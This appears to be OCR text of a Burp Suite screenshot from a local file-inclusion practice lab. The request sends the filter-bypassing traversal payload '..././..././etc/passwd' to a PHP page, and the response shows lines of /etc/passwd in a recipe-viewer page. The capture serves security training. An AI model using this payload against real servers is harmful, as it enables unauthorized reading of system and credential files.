 Request
Pretty Raw Hex
\n
1 GET /labs/fi0x02.php?filename=..././..././..././..././etc/passwd
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/labs/fi0x02.php?filename=https://google.com
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5
6
Response
Pretty Raw Hex Render
\n
36 <option value="
files/chocolate_cake.txt">
chocolate_cake.txt
</option>
<option value="
files/meringue.txt">
meringue.txt
</option>
<option value="
files/tiramisu.txt">
tiramisu.txt
</option>
<option value="
files/victoria_sponge.txt">
victoria_sponge.txt
</option>
</select>
37 <div class="input-group-append">
38 <button class="btn
btn-outline-secondary" type="
submit">
Show
</button>
39 </div>
40 </div>
41 </form>
42
43 <hr />
44 <div class="file-content">
45 root:x:0:0:root:/root:/bin/bash<br />
46 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin<br />
47 bin:x:2:2:bin:/bin:/usr/sbin/nologin<br
Inspector
Request attr
Request que
Request bod
Request cool
Request hea
Response he